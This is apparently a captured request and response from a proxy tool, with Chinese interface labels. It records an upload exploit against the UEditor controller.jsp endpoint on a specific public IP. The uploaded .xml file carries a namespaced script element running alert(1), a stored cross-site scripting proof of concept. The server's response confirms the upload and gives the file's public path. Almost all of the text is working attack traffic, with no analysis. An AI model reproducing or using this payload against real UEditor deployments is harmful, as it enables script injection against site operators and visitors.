 请求
美化 Raw Hex MarkInfo 明动 \n
1 POST /ueditor/jsp/controller.jsp?action=uploadfile HTTP/1.1
2 Host: 58.218.68.153
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWa6sBBRarJbtJRrO
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryWa6sBBRarJbtJRrO
15 Content-Disposition: form-data; name="file"; filename="api3.xml"
16 Content-Type: text/plain
17
18 <html>
19 <head></head>
20 <body>
21 <something:script xmlns:something="http://www.w3.org/1999/xhtml"> alert(1);
22 </something:script>
23 </body>
24 </html>
25 ------WebKitFormBoundaryWa6sBBRarJbtJRrO--
26
响应
美化 Raw Hex 页面渲染 MarkInfo 明动 \n
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: *
4 Access-Control-Max-Age: 86400
5 Access-Control-Allow-Headers: *
6 Set-Cookie: JSESSIONID=179CD190BC6ADA44D022FD3078E2795B; Path=/; HttpOnly
7 vary: accept-encoding
8 Content-Type: text/html;charset=UTF-8
9 Date: Wed, 15 Oct 2025 14:14:46 GMT
10 Connection: close
11 Content-Length: 157
12
13 {"state": "SUCCESS","original": "api3.xml","size": "145","title":
"1760537686401039622.xml","type": ".xml","url": "/upload/20251015/1760537686401039622.xml"}